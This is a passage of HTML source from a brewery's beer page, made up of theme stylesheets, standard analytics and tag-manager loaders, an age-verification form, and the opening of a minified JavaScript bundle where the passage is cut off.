13'/></g></svg>")}.fl-post-slider-navigation a::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.fl-post-slider-navigation a.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.fl-post-slider-navigation a.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.fl-icon a{font-weight:normal!important}.fl-icon a .fa,.fl-icon a .fas{font-weight:normal!important}.retina-image img{width:50%!important;height:50%!important}body.fl-builder-edit .fl-builder-settings h1,body.fl-builder-edit .fl-builder-settings h2,body.fl-builder-edit .fl-builder-settings h3,body.fl-builder-edit .fl-builder-settings h4,body.fl-builder-edit .fl-builder-settings h5,body.fl-builder-edit .fl-builder-settings h6,body.fl-builder-edit .fl-builder-settings input,body.fl-builder-edit .fl-builder-settings button,body.fl-builder-edit .fl-builder-settings .button,body.fl-builder-edit .media-modal-content h1,body.fl-builder-edit .media-modal-content h2,body.fl-builder-edit .media-modal-content h3,body.fl-builder-edit .media-modal-content h4,body.fl-builder-edit .media-modal-content h5,body.fl-builder-edit .media-modal-content h6,body.fl-builder-edit .media-modal-content input,body.fl-builder-edit .media-modal-content button,body.fl-builder-edit .media-modal-content .button{font-family:inherit;font-style:inherit;text-shadow:none;text-transform:inherit;letter-spacing:inherit}body.fl-builder-edit #wp-link p,body.fl-builder-edit #wp-link label{color:#000}body.fl-builder-edit #wp-link p,body.fl-builder-edit #wp-link input,body.fl-builder-edit #wp-link label,body.fl-builder-edit #wp-link button{font-family:inherit;font-size:inherit;font-style:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}body.fl-builder-edit #wp-link #link-modal-title{font-family:inherit;font-style:normal;letter-spacing:inherit;text-transform:none}body.fl-builder-edit #wp-link-wrap input[type=checkbox],body.fl-builder-edit #wp-link-wrap input[type=radio]{left:auto;position:relative}body.fl-builder-edit div.wp-link-preview a{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}body.fl-builder-edit div.wp-link-input input,body.fl-builder-edit .ui-autocomplete.wplink-autocomplete li{color:#000}
</style>
<link rel="stylesheet" href="/app/themes/wickedweed-child/assets/styles/main.css?ver=6.8.1"><script src="/app/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=9.5.3" async="async" data-wp-strategy="async"></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.wickedweedbrewing.com","hash_tracking":"false","v4_id":"G-D1RSBTF9HV"};/* ]]> */
</script>
<script src="https://www.wickedweedbrewing.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script><script src="https://www.wickedweedbrewing.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script><script src="/app/themes/wickedweed-child/assets/scripts/gdpr-age-gate.js?ver=12"></script><!-- Stream WordPress user activity plugin v4.1.1 -->
		<script>
			(function() {
                function runWaypointsFix() {
                    if (typeof jQuery !== 'undefined' && typeof Waypoint !== 'undefined') {
                        Waypoint.refreshAll();
                    }
                }
				window.addEventListener('load', runWaypointsFix);
			})();
		</script>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-59ZG959');</script>
	<!-- End Google Tag Manager -->
	<link rel="icon" href="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/wick-favicon-2023.png?auto=compress&fit=fit&fm=png&h=32&ixlib=php-3.3.1&w=32&s=56b20ebb4244f1d10784189b9f06c717" sizes="32x32">
<link rel="icon" href="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/wick-favicon-2023.png?auto=compress&fit=fit&fm=png&h=192&ixlib=php-3.3.1&w=192&s=b7454655f40dc7bac697e9bc735147e2" sizes="192x192">
<link rel="apple-touch-icon" href="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/wick-favicon-2023.png?auto=compress&fit=fit&fm=png&h=180&ixlib=php-3.3.1&w=180&s=4ed224ae0634407eb328c7b0c4da4c0b">
<meta name="msapplication-TileImage" content="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/wick-favicon-2023.png?auto=compress&fit=fit&fm=png&h=270&ixlib=php-3.3.1&w=270&s=3cfecd7aff2b8dca1d2a10ea818f8256">
		<style type="text/css" id="wp-custom-css">
			/*make sure age gate always above popups*/
body.age-gate-active .age-gate{
	z-index:100000000000;
}

/*a11y fixes*/
.directory-filters-nav .filter-preset.selected{
	opacity:1 !important;
	background-color:#ccc;
}
.facet-selections-wrap ul li .facetwp-selection-label, .facet-selections-wrap ul li .facetwp-selection-value{
	opacity:1;
}
.facet-pagination-wrap .facetwp-pager .facetwp-page.active{
	opacity:1;
	background:#004750;
	color:#fff;
}
/**
 * TEMP VIDEO ACTION COVER
 * UNTIL NEXT LABEL UPDATE
 */
.module--action .action-video-container::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
/*Site Header*/
.site-header{
	box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
}
/*2023 Home Page Slider*/
@media (max-width:480px){
.content-slide-content-wrap{
	width:80% !important;
}
}
/*Mobile subnav link colors*/
@media (max-width:991px){
.site-header .header-navigation .sub-menu .menu-item>a{
	color: #004750 !important;
	}
	
}
/* Keep things left on wide screens 
@media (min-width: 1440px) {
	.container-fluid, .content-builder .content-section, .content-builder .photo-gallery-section, .content-container {
		margin-left: 0;
	}
	.faq-entries {
		margin-left: 0;
	}
}
*/
/*Today hours override*/
.hours-entry{
	color:#fff;
}
/**
 * Headings
 */
h2, .h2 {
	letter-spacing: 0.5rem;
}

/**
 * Blockquotes
 */
blockquote {
	background: #F8F8F8;
	border-left: none;
	box-shadow: 0 1px 4px 0 rgba(0,0,0,.04), 0 16px 24px 0 rgba(0,0,0,.08);
	position: relative;
	padding: 0.8rem 2rem;
	border: 0.1rem solid #f6f6f6;
}
blockquote p {
	font-size: 2rem;
	font-family: "Silk Serif";
	line-height: 1.75;
	color: #151516;
	font-style: normal;
}
blockquote::before {
	content: ",,";
	font-family: "Silk Serif";
	position: absolute;
	top: -3rem;
	left: 50%;
	font-size: 8rem;
	display: flex;
	align-content: center;
	justify-content: center;
	transform: translate3d(-50%,0,0);
	line-height: 24px;
	background: #A4CA3E;
	height: 6rem;
	width: 6rem;
/* 	border-radius: 50%; */
	color: rgba(255,255,255,0.5);
	text-align: center;
}
@media (min-width: 992px) {
	blockquote {
		padding-left: 4rem;
		padding-right: 4rem;
	}
}

/**
 * Content max-width
 
.has-content-max-width > .fl-module-content {
	max-width: 96rem;
}
.content-builder .layout.full .layout-content {
	margin-left: 0;
}
*/
/* Hero 
.home-hero-logo img {
	max-width: 20rem;
	width: 100%;
}
@media (min-width: 768px) {
	.home-hero-logo img {
		max-width: 35rem;
		width: 100%;
	}
}
*/
/**
 * Home Events Carousel
 */
/* Don't break text on small screens */
@media (max-width: 767px) {
	.home-events .fl-heading br {
		display: none;
	}
}
/* Slides */
.fl-module-post-carousel .bx-wrapper {
	z-index: 21;
}
.fl-post-carousel-grid .fl-post-carousel-post {
	background: transparent;
	border: none;
}
/* Outer spacing on mobile */
@media (max-width: 767px) {
	body.home .fl-post-carousel {
		padding: 0 2rem !important;
	}
}
/* Slide photo */
.fl-post-carousel-image .fl-photo-content a {
	display: inline-block;
	transition: 600ms cubic-bezier(.25,.8,.25,1);
	outline: 0.4rem transparent solid;
	outline-offset: -0.4rem;
}
.fl-post-carousel-image .fl-photo-content a:hover {
	outline: 0.4rem solid;
}
/* Slide text */
.fl-post-carousel-grid .fl-post-carousel-text {
	padding: 1.2rem 0 0;
}
body .fl-post-carousel-text a {
	color: #151516;
	opacity: 0.75;
}
/* Arrows container */
.fl-post-carousel-navigation {
	margin-top: auto;
	top: 36%
}
/* Arrows */
.fl-post-carousel-navigation .fl-post-carousel-svg-container {
	background: #dadada;
	height: 6rem;
	width: 6rem;
}
.fl-post-carousel-navigation .fl-post-carousel-svg-container svg {
	height: 1.8rem;
	left: 50%;
	padding: 0;
	position: absolute;
	top: 50%;
	transform: translate(-50%,-50%);
	width: 1.8rem;
}
/* Arrows placement on mobile */
@media (max-width: 767px) {
	body.home .fl-post-carousel-navigation .fl-post-carousel-svg-container {
		height: 4rem;
		width: 4rem;
	}
	body.home .fl-post-carousel-navigation {
		top: -4.4rem;
	}
	body.home .fl-post-carousel-navigation .carousel-prev {
		left: auto;
		right: 6.4rem;
		top: 0;
	}
	body.home .fl-post-carousel-navigation .carousel-next {
		right: 2rem;
	}
}

/**
 * Home Events list (currently in use)
 */
.home-event .home-event-image {
	position: relative;
}
.home-event .home-event-image {
	overflow: hidden;
}
.home-event .home-event-image img {
	transition: 300ms;
}
.home-event:hover .home-event-image img {
	transform: scale(1.1);
}
.home-event .home-event-type {
	position: absolute;
	top: 1.2rem;
	left: 1.2rem;
}
.home-event .home-event-title {
	font-size: 1.8rem;
}
@media (min-width: 768px) {
	.home-event .home-event-title {
		font-size: 2rem;
	}
}

/**
 * Body and nav backgrounds
 */
/*body {
	background-image: url('/app/themes/wickedweed-child/assets/images/wave-circle-body-background.png');
	background-size: auto;
	background-position: -10rem 10rem;
	background-repeat: no-repeat;
}
.site-header {
	background-image: url('/app/themes/wickedweed-child/assets/images/wave-circle-nav-background-2.png');
	background-size: auto;
	background-position: left top;
	background-repeat: no-repeat;
}
@media (max-width: 768px) {
	body,
	.site-header {
		background-image: none;
	}
}
*/
/**
 * Site Navigation
 */

/* Navigation sublinks */
.site-header .header-navigation .sub-menu .menu-item.sublink > a {
	font-size: 1.3rem;
	opacity: 0.7;
}
.site-header .header-navigation .sub-menu .menu-item > a {
	line-height: 1.2;
	display: inline-block;
	margin: 0.4rem 0;
}

/* Beer stats */
.beer-stats {
	display: flex;
	flex-wrap: wrap;
}
.beer-stats .beer-stat {
	padding: 0.8rem 2rem;
	flex: 1 50%;
	text-align: center;
}
@media (min-width: 768px) {
	.beer-stats .beer-stat {
		flex: 100%;
		padding-left: 0;
		padding-right: 0;
		text-align: left;
	}
}

/**
 * Content Slider
 */
.slide-subtitle {
	font-size: 1.8rem;
	margin-top: 1.2rem;
}

/**
 * Excerpt box image/screen hovers match action timing
 */
.feed .excerpt-box-wrap .excerpt-box .image-wrap .image {
	transition: all 2s cubic-bezier(.25,.8,.25,1);
}

/**
 * Fix for excerpt box titles not wrapping on IE11
 */
.excerpt-box-title {
	width: 100%;
}

/**
 * Actions
 */
/* Mobile aspect ratio */
@media (max-width: 719px) {
body:not(.vidl)	.module--action-container {
		padding-top: 100% !important;
	}
}
/* Image */
@media (min-width: 992px) {
	.module--action .action--background-image-wrap {
		box-shadow: 0 1px 3px rgba(0,0,0,0), 0 1px 2px rgba(0,0,0,0);
		overflow: hidden;
		transition: all 2s cubic-bezier(.25,.8,.25,1);
	}
	.module--action:hover .action--background-image-wrap,
	.module--action:focus .action--background-image-wrap {
		box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
	}
	.module--action .action--background-image {
		transition: 2s cubic-bezier(.25,.8,.25,1);
	}
	.module--action:hover .action--background-image,
	.module--action:focus .action--background-image {
		transform: scale(1.1) !important;
	}
}
/* Screen */
.fl-module:not(.no-screen) .module--action .action--background-image-wrap::after {
	background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
	content: '';
	opacity: 0.3;
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	transition: 2s cubic-bezier(.25,.8,.25,1);
	width: 100%;
	z-index: 1;
}
/*override action screen on Vidl page... :not didn't seem to work*/
.vidl .module--action.screen--none .action--background-image-wrap::after {
	background: transparent !important;
	
}
@media (min-width: 992px) {
	.fl-module:not(.no-screen):not(.action-text-visible) .module--action .action--background-image-wrap::after {
		opacity: 0;
	}
	.fl-module:not(.no-screen) .module--action:hover .action--background-image-wrap::after,
	.fl-module:not(.no-screen) .module--action:focus .action--background-image-wrap::after {
		opacity: 0.6;
	}
}
/* Content */
.module--action .action--content {
	z-index: 1;
}
.fl-module:not(.action-text-visible) .module--action .action--content {
	bottom: 0;
	left: 0;
	position: absolute;
	transition: 1s cubic-bezier(.25,.8,.25,1);
	width: 100%;
}
@media (min-width: 992px) {
	.fl-module:not(.action-text-visible) .module--action .action--content {
		opacity: 0;
		transform: translatey(100%);
	}
	.fl-module:not(.action-text-visible) .module--action:hover .action--content,
	.fl-module:not(.action-text-visible) .module--action:focus .action--content {
		opacity: 1;
		transform: translatey(0);
	}	
}
/* Heading */
.module--action .action--content .action--header-text {
	color: #ffffff;
	font-size: 2rem;
	line-height: 1;
	padding: 1.2rem;
	text-align: left;
}
@media (min-width: 992px) {
	.module--action .action--content .action--header-text {
		font-size: 2.8rem;
		padding: 2rem;
	}
}
/* Larger headings */
@media (min-width: 992px) {
	.action-large .module--action .action--content .action--header-text {
		font-size: 3.2rem;
	}
}
/* Always visible headings */
.fl-module.action-text-visible .module--action .action--content .action--header-text {
	text-align: center;
}

/**
 * Section Headings
 */
.section-heading .fl-heading {
	font-size: 15vw;
	color: rgba(21,21,22,0.05);
	line-height: 1;
}
@media (min-width: 768px) {
	.section-heading .fl-heading {
		font-size: 8vw;
	}
}
/* Smaller headings for About page */
body.page-id-9 .section-heading .fl-heading {
	font-size: 6rem;
}
@media (min-width: 992px) {
	body.page-id-9 .section-heading .fl-heading {
		font-size: 6rem;
	}
}
@media (min-width: 1200px) {
	body.page-id-9 .section-heading .fl-heading {
		font-size: 7.2rem;
	}
}

/**
 * Floating panels
 */
@media (min-width: 768px) {
	.contains-floating-panel {
		z-index: 100;
	}
	.has-floating-panel .fl-col-content {
		background: #004750;
		box-shadow: 0 1px 4px 0 rgba(0,0,0,.04), 0 16px 24px 0 rgba(0,0,0,.08);
		color:#fff !important;
	}
}
.has-floating-panel.dark .fl-col-content, .has-floating-panel .fl-col-content {
	background: #004750;
	color:#fff !important;
}
.has-floating-panel .fl-col-content h3, .has-floating-panel .fl-col-content h2{
	color:#fff;
		}
/**
 * Offset panels
 */
@media (min-width: 992px) {
	.offset-panel-right,
	.offset-panel-left {
		z-index: 1;
	}
	.offset-panel-right .fl-col-content {
		position: relative;
		transform: translatex(-20%);
		z-index: 1;
	}
	.offset-panel-left .fl-col-content {
		position: relative;
		transform: translatex(20%);
		z-index: 1;
	}
}

/**
 * Page Header
 */

/* Content container */
.page-header.has-featured-image .content-container {
	left: 0;
	bottom: 0;
	position: absolute;
}
.page-header .content-container {
	padding: 0.8rem 2rem;
	max-width: inherit;
}
@media (min-width: 768px) {
	.page-header .content-container {
		padding: 2rem 4rem;
	}
	.page-header:not(.has-featured-image) .content-container {
		padding: 2rem;
	}
}
@media (min-width: 992px) {
	.page-header .content-container {
		padding: 2rem 4rem;
	}
	.page-header:not(.has-featured-image) .content-container {
		padding: 2rem 4rem;
	}
}
/* Content */
.page-header .content-container .content {
	text-align: left;
}
/* Title */
.page-header .title {
	line-height: 1;
	margin: 0;
}
.page-header.has-featured-image .title {
	color: #fff;
}
@media (min-width: 720px) {
	.page-header .title {
		font-size: 6rem;
	}
}
@media (min-width: 992px) {
	.page-header .title {
		font-size: 7.2rem;
	}
}
/* Beer Finder override */
.page-template-beer-finder .page-header {
	padding-top: 4rem;
	padding-bottom: 4rem;
}

/**
 * Explore our beers layout
 */
.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap::before {
	opacity: 0;
}
.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box:hover .image-wrap .image {
	transform: scale(0.98);
}

/**
 * Beer Filter Presets
 */
@media (max-width: 991px) {
	.directory-filters-nav .button {
		margin-right: 0.2rem;
		margin-bottom: 0.2rem;
		flex: 1 calc(50% - 0.2rem);
		height: 4rem;
		padding: 0;
	}
	.directory-filters-nav .button:nth-child(2n),
	.directory-filters-nav .button:last-child {
		margin-right: 0;
	}
	.directory-filters-nav .button:first-child {
		margin-left: 0;
		margin-top: 0;
	}
}
@media (min-width: 992px) {
	.directory-filters-nav .button {
		margin-right: 0.2rem;
		flex: none;
		height: 4rem;
		padding: 0 1.2rem;
	}
	.directory-filters-nav .button:last-child {
		margin-right: 0;
	}
	.directory-filters-nav .button:first-child {
		margin-left: 0;
	}
}
.directory-filters-nav .filter-preset.selected {
	opacity: 0.4;
}

/**
 * Cultura
 */
/* Resy button */
.resy-button {
	height: 6rem;
	margin: 0 0 .2rem;
	width: 100%;
}
.resy-button span[role="button"] {
	border-radius: 0 !important;
	width: 100% !important;
}
.resy-button span[role="button"],
.resy-button span[role="button"] > iframe {
	height: 6rem !important;
}
@media (min-width: 768px) {
	.resy-button {
		margin: 0 .2rem .2rem;
		width: auto;
	}
	.resy-button span[role="button"] {
		width: auto !important;
	}
}

/**
 * Beers That Build
 */
@media (min-width: 991px) {
	.beers-that-build-logo img {
		max-width: 28rem;
	}
}

/* Left-align beer filter button */
.page-template-beers .beer-filters-nav {
	justify-content: flex-start;
}

/* Active beer filters alignment & padding */
.page-template-beers .beer-active-filters {
	text-align: left;
	padding-left: 1.6rem;
	padding-right: 1.6rem;
}

/* Mute active facet label */
.facetwp-selection-label {
	opacity: 0.4;
}

/* Better active facet spacing */
.facet-selections-wrap ul li {
	margin-right: 2rem;
}

/**
 * Location slideshow controls
 */
@media (max-width: 768px) {
	body.single-location .gallery-arrows {
		display: none !important;
	}
}
body.single-location .gallery-arrows {
	opacity: 0;
	transition: 500ms;
}
body.single-location .photo-gallery-wrap:hover .gallery-arrows {
	opacity: 1;
}
body.single-location .gallery-arrows .cp-icon-wrap svg {
	height: 1.6rem;
}
body.single-location .photo-gallery-wrap .slick-arrow {
	top: 0.4rem;
}

/**
 * WOT
 */
/* To Go icons key */
.wot-key {
	text-align: left;
}
@media (min-width: 768px) {
	.wot-key {
		float: right;
	}
}
.wot-key-item {
	display: inline-block;
	font-size: 1.2rem;
	margin: 0.4rem;
}
@media (min-width: 768px) {
	.wot-key-item {
		margin: 0 0.8rem;
	}
}
.wot-key-item img {
	height: 1.6rem !important;
	opacity: 0.5;
	margin-right: 0.2rem;
	width: auto;
}
.wot-key-icon {
	position: relative;
	top: -2px;
}
/* WOT icons */
.module--wot-list .list-item .format-icons .format-icon {
	height: 1.4rem;
	width: auto;
	opacity: 0.5;
}
/* Fix ABV and icons overlapping */
.item-meta.meta-primary {
	min-width: 5.5rem;
}
/* WOT show full descriptions all the time */
@media (min-width: 768px) {
	.item-descriptor {
		color: #151516 !important;
		line-height: 1.5;
	}
	.item-full-description {
		display: block;
		margin-top: 0.8rem;
	}
	.item-full-description .fluid-width-video-wrapper {
		display: none;
	}
	.item-full-description-toggle {
		display: none;
	}
}
/* Dividers at the bottom of the entry */
.module--wot-list .list-item.has-divider .divider-wrap {
	margin-top: auto;
}

/**
 * Age Gate
 */
.age-gate {
	padding: 2rem;
}
.age-gate .age-gate-container {
	background: #ffffff;
	border-radius: 1.6rem;
	box-shadow: 0 1px 4px 0 rgba(0,0,0,.04), 0 16px 24px 0 rgba(0,0,0,.08);
	content: '';
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate3d(-50%,-50%,0);
	width: 90%;
}
@media (min-width: 600px) {
	.age-gate .age-gate-container {
		margin: 0;
		padding: 4.8rem;
		width: inherit;
	}
}

/**
 * Community Beers That Build
 */
body.page-id-1889 .featured-beer {
	max-width: 100%;
}
body.page-id-1889 .featured-beer::before {
	background-position: center;
	background-repeat: no-repeat;
	background-size: contain;
	background-image: url(https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/beers-that-build-logo.png?auto=compress%2Cformat&ixlib=php-1.2.1);
	content: '';
	height: 33.33%;
	left: 50%;
	position: absolute;
	top: 2rem;
	transform: translatex(-50%); 
	width: 60%;
}
@media (min-width: 992px) {
	body.page-id-1889 .featured-beer::before {
		height: 25%;
		left: 0;
		width: 50%;
		top: 50%;
		transform: translatey(-50%);
	}
	body.page-id-1889 .featured-beer.alt-row::before {
		left: auto;
		right: 0;
	}
}

/**
 * Page utilities (beer filters) padding
 */
@media (min-width: 992px) {
	.page-utilities-wrap {
		padding-left: 4rem;
		padding-right: 4rem;
	}
}
/**
 * Vidl landing page
 */
.winepage-captionphoto .fl-photo-caption{
position: absolute;
bottom: 30px;
right: 70px;
color: #fff;
	text-shadow:1px 1px 2px #000;
	font-size:1.4rem;
}
@media (min-width:769px){
	.winepage-captionphoto .fl-photo-caption{
position: absolute;
bottom: 60px;
right: 120px;
color: #fff;
	text-shadow:1px 1px 2px #000;
	font-size:1.6rem;
}
}
.floating-img{
	position:relative;
	z-index:1;
}
.vidl .main p,
.vidl .main h2,
.vidl .main h3,
.vidl .main h4{
	font-family: 'Inconsolata', monospace;
	font-weight: 600;
}
.vidl .main p strong {
	font-weight: 900;
}
.vidl h1.title {
	display:none !important;
}
/* Vidl buttons */
body.vidl .main .button,
.vidl-button {
	background: #000 !important;
	color: yellow !important;
	font-family: 'Inconsolata', monospace !important;
	font-weight:600;
	width: 100% !important;
	font-size: 2rem !important;
	padding: 2rem 1.2rem !important;
}
body.vidl .main .button:hover,
body.vidl .main .button:focus,
.vidl-button:hover,
.vidl-button:focus {
	background: #444 !important;
}

/*Style contact form embed*/
#contactFrame {
	display: block;
	width: 100%;
	height: 1400px;
	border: 0;
}

/**
 * WPForms smaller form fields
 */
.form-small input {
	height: 4.8rem !important;
}		</style>
		</head>
<body id="top" class="wp-singular beer-template-default single single-beer postid-3270 wp-theme-label wp-child-theme-wickedweed-child at-the-top fl-builder-2-10-0-3 fl-themer-1-5-2-1-20251125200437 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-beer freak-of-nature header-position--top header-scroll-behavior--hide_reveal has-featured-image label-link-underline label-site-footer-link-underline">
<!--googleoff: index-->
	<style type="text/css">.age-gate {background-image: url("https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/StephanPruittPhotographyWickedWeedFiascoMediaPilsLoomaHopSpectrumAsheville-4.jpg?auto=compress%2Cformat&fit=scale&h=683&ixlib=php-3.3.1&w=1024&wpsize=large&s=e0c7ce33e20ab0b1777b2687ac48e7b3");}@media screen and (min-width: 768px) {.age-gate {background-image: url("https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/StephanPruittPhotographyWickedWeedFiascoMediaPilsLoomaHopSpectrumAsheville-4.jpg?auto=compress%2Cformat&fit=scale&h=1280&ixlib=php-3.3.1&w=1920&wpsize=full_width_photo&s=f52e91d82e4463e5e6ee156920e52afc");}}</style>
<div id="age-gate" class="age-gate">
	<div class="age-gate-screen screen--none"></div>
	<div class="age-gate-container">
					<div class="logo-wrap">
				<img class="logo" src="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/logo-2024.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=1590a41f3f8927c76e21fd9d9f860fba" srcset="https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/logo-2024.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=1590a41f3f8927c76e21fd9d9f860fba 2x" alt="Wicked Weed Brewing">
			</div>
							<div class="prompt">
				<div class="text">
					You must be of legal drinking age to enter this site.				</div>
				<div class="age-picker"><select name="age-month" id="age-month" class="age-check-select"><option value="1" >January</option><option value="2" >February</option><option value="3" >March</option><option value="4" >April</option><option value="5" >May</option><option value="6" >June</option><option value="7" >July</option><option value="8" >August</option><option value="9" >September</option><option value="10" >October</option><option value="11" >November</option><option value="12" selected>December</option></select><select name="age-day" id="age-day" class="age-check-select"><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option><option value="7" >7</option><option value="8" >8</option><option value="9" >9</option><option value="10" >10</option><option value="11" >11</option><option value="12" >12</option><option value="13" >13</option><option value="14" >14</option><option value="15" >15</option><option value="16" >16</option><option value="17" >17</option><option value="18" >18</option><option value="19" >19</option><option value="20" >20</option><option value="21" selected>21</option><option value="22" >22</option><option value="23" >23</option><option value="24" >24</option><option value="25" >25</option><option value="26" >26</option><option value="27" >27</option><option value="28" >28</option><option value="29" >29</option><option value="30" >30</option><option value="31" >31</option></select><select name="age-year" id="age-year" class="age-check-select"><option value="2025" selected>2025</option><option value="2024" >2024</option><option value="2023" >2023</option><option value="2022" >2022</option><option value="2021" >2021</option><option value="2020" >2020</option><option value="2019" >2019</option><option value="2018" >2018</option><option value="2017" >2017</option><option value="2016" >2016</option><option value="2015" >2015</option><option value="2014" >2014</option><option value="2013" >2013</option><option value="2012" >2012</option><option value="2011" >2011</option><option value="2010" >2010</option><option value="2009" >2009</option><option value="2008" >2008</option><option value="2007" >2007</option><option value="2006" >2006</option><option value="2005" >2005</option><option value="2004" >2004</option><option value="2003" >2003</option><option value="2002" >2002</option><option value="2001" >2001</option><option value="2000" >2000</option><option value="1999" >1999</option><option value="1998" >1998</option><option value="1997" >1997</option><option value="1996" >1996</option><option value="1995" >1995</option><option value="1994" >1994</option><option value="1993" >1993</option><option value="1992" >1992</option><option value="1991" >1991</option><option value="1990" >1990</option><option value="1989" >1989</option><option value="1988" >1988</option><option value="1987" >1987</option><option value="1986" >1986</option><option value="1985" >1985</option><option value="1984" >1984</option><option value="1983" >1983</option><option value="1982" >1982</option><option value="1981" >1981</option><option value="1980" >1980</option><option value="1979" >1979</option><option value="1978" >1978</option><option value="1977" >1977</option><option value="1976" >1976</option><option value="1975" >1975</option><option value="1974" >1974</option><option value="1973" >1973</option><option value="1972" >1972</option><option value="1971" >1971</option><option value="1970" >1970</option><option value="1969" >1969</option><option value="1968" >1968</option><option value="1967" >1967</option><option value="1966" >1966</option><option value="1965" >1965</option><option value="1964" >1964</option><option value="1963" >1963</option><option value="1962" >1962</option><option value="1961" >1961</option><option value="1960" >1960</option><option value="1959" >1959</option><option value="1958" >1958</option><option value="1957" >1957</option><option value="1956" >1956</option><option value="1955" >1955</option><option value="1954" >1954</option><option value="1953" >1953</option><option value="1952" >1952</option><option value="1951" >1951</option><option value="1950" >1950</option><option value="1949" >1949</option><option value="1948" >1948</option><option value="1947" >1947</option><option value="1946" >1946</option><option value="1945" >1945</option><option value="1944" >1944</option><option value="1943" >1943</option><option value="1942" >1942</option><option value="1941" >1941</option><option value="1940" >1940</option><option value="1939" >1939</option><option value="1938" >1938</option><option value="1937" >1937</option><option value="1936" >1936</option><option value="1935" >1935</option><option value="1934" >1934</option><option value="1933" >1933</option><option value="1932" >1932</option><option value="1931" >1931</option><option value="1930" >1930</option><option value="1929" >1929</option><option value="1928" >1928</option><option value="1927" >1927</option><option value="1926" >1926</option><option value="1925" >1925</option></select></div><div class="buttons"><button id="age-gate-check"class="button age-gate-check color--brand-primary size--medium style--primary">Go</button><button id="age-gate-pass"class="button age-gate-pass color--brand-primary size--medium style--primary">Go</button></div><div class="legal-notice"><small><strong>Please enjoy responsibly</strong><br/>&copy; 2025 Wicked Weed Brewing.<br/>By submitting this form, you agree to be bound by the <a href="/terms-conditions/#bypass-age-gate">Terms of Service</a> and <a href="/privacy-policy/#bypass-age-gate">Privacy Policy</a>.</small></div>			</div>
			</div>
</div>
<!--googleon: index-->
<script>!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}({0:function(t,e,n){n("xmWJ"),t.exports=n("cDjs")},"01M/":function(t,e,n){var i;!function(){function o(t,e,n){return t.call.apply(t.bind,arguments)}function r(t,e,n){if(!t)throw Error();if(2<arguments.length){var i=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,i),t.apply(e,n)}}return function(){return t.apply(e,arguments)}}function a(t,e,n){return(a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?o:r).apply(null,arguments)}var s=Date.now||function(){return+new Date};var c=!!window.FontFace;function u(t,e,n,i){if(e=t.c.createElement(e),n)for(var o in n)n.hasOwnProperty(o)&&("style"==o?e.style.cssText=n[o]:e.setAttribute(o,n[o]));return i&&e.appendChild(t.c.createTextNode(i)),e}function 